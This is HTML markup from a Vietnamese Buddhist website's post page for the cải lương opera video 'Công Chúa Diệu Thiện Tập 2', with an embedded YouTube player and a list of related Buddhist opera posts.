<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-7177" class="post-7177 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong has-post-video">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Công Chúa Diệu Thiện Tập 1</h6><span class="date"><i class="icon-clock"></i>25/12/2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2-2/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Cán Cân Nhuộm Máu</h6><span class="date"><i class="icon-clock"></i>25/12/2017</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2-2/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="7177"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">Công Chúa Diệu Thiện Tập 2</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--1200x480.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><iframe loading="lazy" width="1200" height="675" src="https://www.youtube.com/embed/QcgASzsmtXw?wmode=transparent&amp;rel=0&amp;feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-7179 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Cán-Cân-Nhuộm-Máu-Cải-Lương-Phật-Giáo-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2-2/">Cán Cân Nhuộm Máu</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7174 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa-.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa--1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2/">Công Chúa Diệu Thiện Tập 1</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7171 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Hồn-Ma-Báo-Mộng-Cải-Lương-Phật-Giáo-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Hồn-Ma-Báo-Mộng-Cải-Lương-Phật-Giáo-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Hồn-Ma-Báo-Mộng-Cải-Lương-Phật-Giáo-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Hồn-Ma-Báo-Mộng-Cải-Lương-Phật-Giáo-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Hồn-Ma-Báo-Mộng-Cải-Lương-Phật-Giáo-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Hồn-Ma-Báo-Mộng-Cải-Lương-Phật-Giáo-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Hồn-Ma-Báo-Mộng-Cải-Lương-Phật-Giáo-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Hồn-Ma-Báo-Mộng-Cải-Lương-Phật-Giáo-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Hồn-Ma-Báo-Mộng-Cải-Lương-Phật-Giáo.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Hồn-Ma-Báo-Mộng-Cải-Lương-Phật-Giáo-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2/">Hồn Ma Báo Mộng</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7165 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-2-Cải-lương-Phật-Giáo-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-2-Cải-lương-Phật-Giáo-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-2-Cải-lương-Phật-Giáo-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-2-Cải-lương-Phật-Giáo-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-2-Cải-lương-Phật-Giáo-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-2-Cải-lương-Phật-Giáo-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-2-Cải-lương-Phật-Giáo-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-2-Cải-lương-Phật-Giáo-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-2-Cải-lương-Phật-Giáo.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-2-Cải-lương-Phật-Giáo-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2/">Mê Hồn Trận phần 2</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/quan-xay-cau-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7162 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/quan-xay-cau-2-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-1-Cải-lương-Phật-Giáo-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-1-Cải-lương-Phật-Giáo-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-1-Cải-lương-Phật-Giáo-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-1-Cải-lương-Phật-Giáo-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-1-Cải-lương-Phật-Giáo-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-1-Cải-lương-Phật-Giáo-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-1-Cải-lương-Phật-Giáo-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-1-Cải-lương-Phật-Giáo-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-1-Cải-lương-Phật-Giáo.jpeg 1920w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Mê-Hồn-Trận-phần-1-Cải-lương-Phật-Giáo-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/quan-xay-cau-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/quan-xay-cau-2-2-2/">Mê Hồn Trận phần 1</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/quan-xay-cau-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7159 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/quan-xay-cau-2-2/"><div class="mask"></div><img width="960" height="618" src="http://amidaphat.org/wp-content/uploads/2017/12/Gieo-gió-gặt-bão-cải-lương-2012-e1526525457329-960x618.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Gieo-gió-gặt-bão-cải-lương-2012-e1526525457329-960x618.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Gieo-gió-gặt-bão-cải-lương-2012-e1526525457329-300x193.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Gieo-gió-gặt-bão-cải-lương-2012-e1526525457329-768x494.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Gieo-gió-gặt-bão-cải-lương-2012-e1526525457329-1024x659.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Gieo-gió-gặt-bão-cải-lương-2012-e1526525457329-50x32.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Gieo-gió-gặt-bão-cải-lương-2012-e1526525457329-117x75.jpeg 117w, http://amidaphat.org/wp-content/uploads/2017/12/Gieo-gió-gặt-bão-cải-lương-2012-e1526525457329.jpeg 1588w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Gieo-gió-gặt-bão-cải-lương-2012-e1526525457329-1024x659.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/quan-xay-cau-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/quan-xay-cau-2-2/">Gieo gió gặt bão</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/quan-xay-cau-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7156 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/quan-xay-cau-2/"><div class="mask"></div><img width="417" height="258" src="http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Tóc-Rối-Cải-Lương-Phật-Giáo-e1526525440665.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Tóc-Rối-Cải-Lương-Phật-Giáo-e1526525440665.jpeg 417w, http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Tóc-Rối-Cải-Lương-Phật-Giáo-e1526525440665-300x186.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Tóc-Rối-Cải-Lương-Phật-Giáo-e1526525440665-50x31.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Tóc-Rối-Cải-Lương-Phật-Giáo-e1526525440665-121x75.jpeg 121w" sizes="auto, (max-width: 417px) 100vw, 417px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Tóc-Rối-Cải-Lương-Phật-Giáo-e1526525440665.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/quan-xay-cau-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/quan-xay-cau-2/">Quan Âm Tóc Rối</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/quan-xay-cau-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7153 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/quan-xay-cau/"><div class="mask"></div><img width="960" height="560" src="http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Xây-Cầu-Cải-Lương-Phật-Giáo-e1526525418224-960x560.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Xây-Cầu-Cải-Lương-Phật-Giáo-e1526525418224-960x560.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Xây-Cầu-Cải-Lương-Phật-Giáo-e1526525418224-300x175.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Xây-Cầu-Cải-Lương-Phật-Giáo-e1526525418224-768x448.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Xây-Cầu-Cải-Lương-Phật-Giáo-e1526525418224-1024x597.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Xây-Cầu-Cải-Lương-Phật-Giáo-e1526525418224-50x29.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Xây-Cầu-Cải-Lương-Phật-Giáo-e1526525418224-129x75.jpeg 129w, http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Xây-Cầu-Cải-Lương-Phật-Giáo-e1526525418224.jpeg 1235w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Quan-Âm-Xây-Cầu-Cải-Lương-Phật-Giáo-e1526525418224-1024x597.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/quan-xay-cau/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/quan-xay-cau/">Quan Âm Xây Cầu</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/quan-xay-cau/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7144 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/quan-thi-kinh-2-2-2/"><div class="mask"></div><img width="416" height="270" src="http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-Chơn-Tâm-5-NSƯT-Thanh-Ngân-Official-e1526525368536.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-Chơn-Tâm-5-NSƯT-Thanh-Ngân-Official-e1526525368536.jpeg 416w, http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-Chơn-Tâm-5-NSƯT-Thanh-Ngân-Official-e1526525368536-300x195.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-Chơn-Tâm-5-NSƯT-Thanh-Ngân-Official-e1526525368536-50x32.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-Chơn-Tâm-5-NSƯT-Thanh-Ngân-Official-e1526525368536-116x75.jpeg 116w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-Chơn-Tâm-5-NSƯT-Thanh-Ngân-Official-e1526525368536.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/quan-thi-kinh-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/quan-thi-kinh-2-2-2/">Mục Liên Thanh Đề &#8211; Chơn Tâm 5 &#8211; NSƯT Thanh Ngân</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/quan-thi-kinh-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-7140 post type-post status-publish format-standard has-post-thumbnail hentry category-phim-cai-luong has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/quan-thi-kinh-2-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-NS-Phượng-Nga-Mạnh-Hùng-Phương-Trinh-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-NS-Phượng-Nga-Mạnh-Hùng-Phương-Trinh-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-NS-Phượng-Nga-Mạnh-Hùng-Phương-Trinh-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-NS-Phượng-Nga-Mạnh-Hùng-Phương-Trinh-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-NS-Phượng-Nga-Mạnh-Hùng-Phương-Trinh-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-NS-Phượng-Nga-Mạnh-Hùng-Phương-Trinh-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-NS-Phượng-Nga-Mạnh-Hùng-Phương-Trinh-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-NS-Phượng-Nga-Mạnh-Hùng-Phương-Trinh-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-NS-Phượng-Nga-Mạnh-Hùng-Phương-Trinh.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Mục-Liên-Thanh-Đề-NS-Phượng-Nga-Mạnh-Hùng-Phương-Trinh-1024x576.jpeg" class="zoom" 